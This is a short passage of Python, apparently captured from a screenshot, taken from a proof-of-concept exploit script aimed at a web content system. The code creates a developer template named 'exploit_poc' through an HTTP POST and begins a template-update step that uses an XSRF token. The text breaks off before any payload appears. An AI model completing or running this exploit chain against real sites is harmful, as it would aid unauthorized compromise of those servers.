
        data = {

            "templateId": f"exploit_poc_{timestamp}",

            "title": "Template for PoC",

            "dataType": "article",

            "copyTemplateId": "",

            "showIn": "layout"

        }

        try:

            response = requests.post(f"{self.url}/developer/template", data=data, headers=headers)

        except Exception as e:

            print(f"Error creating module template: {e}")

            exit(1)

        response_info = json.loads(response.text)

        template_id = response_info["id"]

        return template_id, timestamp, f"exploit_poc_{timestamp}"

    def update_module_template(self, xsrf_token, template_id, name):

        headers = {
